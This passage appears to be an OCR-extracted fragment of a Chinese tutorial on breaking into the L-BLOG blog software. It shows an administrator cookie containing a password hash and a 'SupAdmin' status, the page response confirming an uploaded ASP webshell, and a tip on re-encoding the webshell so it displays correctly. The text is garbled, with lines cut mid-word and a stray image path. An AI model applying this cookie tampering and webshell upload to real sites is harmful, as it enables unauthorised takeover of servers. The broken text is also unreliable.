 本地文件: C:\Documents and Settings\Administrat
Cookies: OIAN;
guoming=memPassword=E05CDD2E1AB4BF0AAE6A8
E02217C234C&memLastpost=2005%2D1%2D7+21%
3A24%3A21&memStatus=SupAdmin&memName=h4k%
5Fb4n
提交
</head>
<body leftmargin="2" topmargin="0" marginwidth="0"
marginheight="0">
<table width="100%" border="0" cellspacing="0"
cellpadding="0" bgcolor="#FFFFFF">
<tr><td><SCRIPT>parent.input.message.value+='\n
[img]attachments/month_0501/eb4h_shell.asp<a
href='javascript:history.go(-1);'>
</a></td></tr></table></body>
图 2
图 3 中我们可以看到 webshelll，已经上传上去了。这样
BLOG 的漏洞就基本上被我们榨干了，顺便要说的是 webshell
去之后会出现乱码的情况，是因为 L-BLOG 采用 UTF-8 的编
只要我们把 webshell 修改了编码就完全可以避免这个问题的发